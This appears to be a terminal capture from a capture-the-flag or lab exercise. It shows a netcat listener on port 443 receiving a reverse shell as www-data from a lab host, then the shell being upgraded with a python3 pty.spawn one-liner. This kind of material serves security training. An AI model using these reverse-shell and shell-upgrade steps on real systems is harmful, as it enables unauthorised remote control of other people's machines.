 File Actions Edit View Help
┌──(1211101534㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for 1211101534:
listening on [any] 443 ...
connect to [10.8.94.8] from (UNKNOWN) [10.10.184.0] 57348
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
 15:25:58 up 2 min,  0 users,  load average: 8.12, 3.36, 1.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$ ^Z
zsh: suspended  sudo nc -lvnp 443